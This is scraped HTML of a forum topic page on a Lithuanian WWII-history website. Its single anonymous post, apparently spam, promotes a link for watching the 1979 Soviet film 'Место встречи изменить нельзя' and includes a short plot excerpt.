            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>Jūsų vardas</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registruotis">
            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Slaptažodžio grąžinimas</div>
                            <div class="td-login-panel-descr">Atgauti savo slaptažodį</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>jūsų e-paštas</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Siųsti mano slaptažodį">
                            <div class="td-login-info-text">Slaptažodis bus elektroniniu paštu Jums.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data" data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" data-eio="l" /></noscript>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6357"><a href="https://apkasai.lt/category/technika-ir-ginklai/">Technika ir ginklai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6358"><a href="https://apkasai.lt/category/asmenybes/">Asmenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6359"><a href="https://apkasai.lt/category/kariniai-veiksmai/">Kariniai veiksmai</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6360"><a href="https://apkasai.lt/category/neitiketinos-istorijos/">Neįtikėtinos istorijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6361"><a href="https://apkasai.lt/category/ivairenybes/">Įvairenybės</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6362"><a href="https://apkasai.lt/category/gyva-istorija/">Gyva istorija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6268"><a href="https://apkasai.lt/apie-mus/"><span style="color:#6c782e">Apie</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6355"><a href="http://apkasai.lt/forumas/">Forumas</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6394"><a href="http://apkasai.lt/prisijungti/">Prisijungti</a></li>
<li class="nmr-logged-out menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6395"><a href="http://apkasai.lt/registracija/">Registracija</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://apkasai.lt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Paieška" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://apkasai.lt/">
			<img class="td-retina-data lazyload"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="[data-uri]" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" decoding="async" /><noscript><img class="td-retina-data"  data-retina="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w327.png" src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-1@w276.png" alt="APKASAI.LT" title="APKASAI.LT" width="277" data-eio="l" /></noscript>
			<span class="td-visual-hidden">Apkasai.lt</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            

	<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
		<div class="td-container">
			<div class="td-pb-row">
										<div class="td-pb-span8 td-main-content">
							<div class="td-ss-main-content">
																		<h1 class="entry-title td-page-title">
											<a href="https://apkasai.lt/forumas/tema/%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%bd%d0%b5%d0%bb%d1%8c%d0%b7%d1%8f-1979-2/" rel="bookmark" title="Место встречи изменить нельзя (1979)">Место встречи изменить нельзя (1979)</a>
										</h1>
										
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="https://apkasai.lt" class="bbp-breadcrumb-home">Home</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/" class="bbp-breadcrumb-root">Forumai</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <a href="https://apkasai.lt/forumas/forum/forumo-taisykles/" class="bbp-breadcrumb-forum">Forumo taisyklės</a> <span class="bbp-breadcrumb-sep">&rsaquo;</span> <span class="bbp-breadcrumb-current">Место встречи изменить нельзя (1979)</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Žymos:&nbsp;<a href="https://apkasai.lt/forumas/topic-tag/%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%bd%d0%b5%d0%bb%d1%8c%d0%b7%d1%8f-1979/" rel="tag">Место встречи изменить нельзя (1979)</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">This topic has 0 atsakymų, 1 dalyvis, and was last updated <a href="https://apkasai.lt/forumas/tema/%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%bd%d0%b5%d0%bb%d1%8c%d0%b7%d1%8f-1979-2/" title="Место встречи изменить нельзя (1979)">prieš 2 metai  9 mėnesiai</a> by <span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-40 photo avatar-default lazyload" height='40' width='40' data-src="https://secure.gravatar.com/avatar/?s=40&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=40&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodomas 1 įrašas (viso: 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-7000-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Autorius</div><!-- .bbp-reply-author -->
		<div class="bbp-reply-content">Įrašai</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-header -->

	<li class="bbp-body">

		
			
				
<div id="post-7000" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">2023 10 balandžio @ 19:31</span>

		
		<a href="https://apkasai.lt/forumas/tema/%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d1%82%d1%8c-%d0%bd%d0%b5%d0%bb%d1%8c%d0%b7%d1%8f-1979-2/#post-7000" class="bbp-reply-permalink">#7000</a>

		
		<span class="bbp-admin-links"></span>
		
	</div><!-- .bbp-meta -->
</div><!-- #post-7000 -->

<div class="loop-item-0 user-id-1938 bbp-parent-forum-6291 bbp-parent-topic-6291 bbp-reply-position-1 odd  post-7000 topic type-topic status-publish topic-tag-----1979 post">
	<div class="bbp-reply-author">

		
		<span  class="bbp-author-avatar"><img alt='' src="[data-uri]"  class="avatar avatar-80 photo avatar-default lazyload" height='80' width='80' data-src="https://secure.gravatar.com/avatar/?s=80&d=identicon&r=g" decoding="async" data-srcset="https://secure.gravatar.com/avatar/?s=160&#038;d=identicon&#038;r=g 2x" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' data-eio="l" /></noscript></span><span  class="bbp-author-name">Anonimas</span><div class="bbp-author-role">Neaktyvus</div>
		
		
	</div><!-- .bbp-reply-author -->

	<div class="bbp-reply-content">

		
		<p>Приглашаем посетить видеозал и посмотреть  [url=https://ussr.website/место-встречи-изменить-нельзя-фильм-1979.html]Место встречи изменить нельзя[/url] интересное: Во время опознания Желтовская — новая супруга Груздева — сообщает, что ранее видела Фокса: он появлялся в их доме под видом сантехника. После этого Ивана Сергеевича освобождают; Жеглов, убеждённый, что «наказания без вины не бывает», отказывается приносить ему извинения.</p>

		
	</div><!-- .bbp-reply-content -->
</div><!-- .reply -->

			
		
	</li><!-- .bbp-body -->

	<li class="bbp-footer">
		<div class="bbp-reply-author">Autorius</div>
		<div class="bbp-reply-content">Įrašai</div><!-- .bbp-reply-content -->
	</li><!-- .bbp-footer -->
</ul><!-- #topic-7000-replies -->


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Rodomas 1 įrašas (viso: 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-7000" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Prisijunkite, jei norite atsakyti į šią temą.</li>
			</ul>
		</div>

		
			
<form method="post" action="https://apkasai.lt/prisijungti/" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Prisijungti</legend>

		<div class="bbp-username">
			<label for="user_login">Vartotojo vardas: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
		</div>

		<div class="bbp-password">
			<label for="user_pass">Slaptažodis: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
			<label for="rememberme">Prisiminti duomenis</label>
		</div>

		
		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Prisijungti</button>

			
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://apkasai.lt/forumas/tema/%D0%BC%D0%B5%D1%81%D1%82%D0%BE-%D0%B2%D1%81%D1%82%D1%80%D0%B5%D1%87%D0%B8-%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C-%D0%BD%D0%B5%D0%BB%D1%8C%D0%B7%D1%8F-1979-2/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="ba775019c1" /><input type="hidden" name="_wp_http_referer" value="/forumas/tema/%D0%BC%D0%B5%D1%81%D1%82%D0%BE-%D0%B2%D1%81%D1%82%D1%80%D0%B5%D1%87%D0%B8-%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D1%82%D1%8C-%D0%BD%D0%B5%D0%BB%D1%8C%D0%B7%D1%8F-1979-2/" />
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
							</div>
						</div>
						<div class="td-pb-span4 td-main-sidebar">
							<div class="td-ss-main-sidebar">
								<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Apkasai.lt &#8211; svetainė apie Antrojo pasaulinio karo istorijos skeveldras. Klausimus dėl reklamos ar straipsnių perpublikavimo bei temų pasiūlymus siųskite <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
</div>
		</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_697b16fbe2a77_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_697b16fbe2a77_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697b16fbe2a77_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_2_697b16fbe2c4f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_697b16fbe2c4f" ><script>var block_td_uid_2_697b16fbe2c4f = new tdBlock();
block_td_uid_2_697b16fbe2c4f.id = "td_uid_2_697b16fbe2c4f";
block_td_uid_2_697b16fbe2c4f.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697b16fbe2c4f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697b16fbe2c4f_rand","tdc_css_class_style":"td_uid_2_697b16fbe2c4f_rand_style"}';
block_td_uid_2_697b16fbe2c4f.td_column_number = "1";
block_td_uid_2_697b16fbe2c4f.block_type = "td_block_9";
block_td_uid_2_697b16fbe2c4f.post_count = "5";
block_td_uid_2_697b16fbe2c4f.found_posts = "14";
block_td_uid_2_697b16fbe2c4f.header_color = "#";
block_td_uid_2_697b16fbe2c4f.ajax_pagination_infinite_stop = "";
block_td_uid_2_697b16fbe2c4f.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_697b16fbe2c4f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_697b16fbe2c4f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/7-idomus-faktai-apie-valentine-tanka/" rel="bookmark" title="7 įdomūs faktai apie Valentine tanką &#8211; tanko vadas-užtaisinėtojas?">7 įdomūs faktai apie Valentine tanką &#8211; tanko vadas-užtaisinėtojas?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T22:14:47+00:00" >2021 14 vasario</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/7-idomus-faktai-apie-valentine-tanka/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/kulkosvaidzio-mg-42-vamzdzio-antgalis/" rel="bookmark" title="Kodėl MG 42 kulkosvaidis turėjo tokį keistą vamzdžio antgalį?">Kodėl MG 42 kulkosvaidis turėjo tokį keistą vamzdžio antgalį?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-26T22:17:30+00:00" >2019 26 lapkričio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/kulkosvaidzio-mg-42-vamzdzio-antgalis/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-1dalis/" rel="bookmark" title="1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)">1943 metų orlaivių atpažinimo testas &#8211; ar atskiriate šiuos lėktuvus? (1 dalis)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-18T18:18:40+00:00" >2019 18 lapkričio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-1dalis/#comments">3</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-2dalis/" rel="bookmark" title="1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)">1943 metų orlaivių atpažinimo testas – atskrenda priešas ar draugas? (2 dalis)</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/ivairenybes/" class="td-post-category">Įvairenybės</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T14:30:30+00:00" >2019 6 gruodžio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/orlaiviu-atpazinimo-testas-2dalis/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://apkasai.lt/garand-nykstys/" rel="bookmark" title="Neteisingai naudojamas Garand gali įkąsti &#8211; kas yra Garand nykštys?">Neteisingai naudojamas Garand gali įkąsti &#8211; kas yra Garand nykštys?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://apkasai.lt/category/technika-ir-ginklai/" class="td-post-category">Technika ir ginklai</a>                    <span class="td-post-author-name"><a href="https://apkasai.lt/author/admin/">Apkasai</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-06T23:47:19+00:00" >2019 6 gruodžio</time></span>                    <div class="td-module-comments"><a href="https://apkasai.lt/garand-nykstys/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697b16fbe2c4f" data-td_block_id="td_uid_2_697b16fbe2c4f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697b16fbe2c4f" data-td_block_id="td_uid_2_697b16fbe2c4f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_697b16fbea85b_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_697b16fbea85b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697b16fbea85b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- reklama -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_4_697b16fbea9bc_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_697b16fbea9bc_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_697b16fbea9bc_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

							</div>
						</div>
									</div> <!-- /.td-pb-row -->
		</div> <!-- /.td-container -->
	</div>
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h4 class="block-title"><span>Apie Nodum</h4>
<p style="font-size: 16px;
    font-weight: 100;">Apkasai.lt - svetainė apie įdomias, mažai girdėtas Antrojo pasaulinio karo ginkluotę, asmenybes, neįtikėtinas istorijas ir visą kitą, kas yra per smulku, kad patektų į istorijos vadovėlius ir rimtas knygas.

Turite ką papasakoti? Susisiekite su mumis per mūsų <strong><a href="https://www.facebook.com/ApkasaiLT/">Facebook puslapį</a>, <a href="mailto:info@nodum.lt">el. paštu</a></strong> arba parašykite forume.</p>
<br>
<img src="[data-uri]" alt="apkasai.lt" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" decoding="async" class="lazyload"><noscript><img src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" alt="apkasai.lt" data-eio="l"></noscript></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="[data-uri]" alt="Facebook Pagelike Widget" data-src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" decoding="async" class="lazyload" /><noscript><img src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" data-eio="l" /></noscript></div><div id="fb-root"></div>
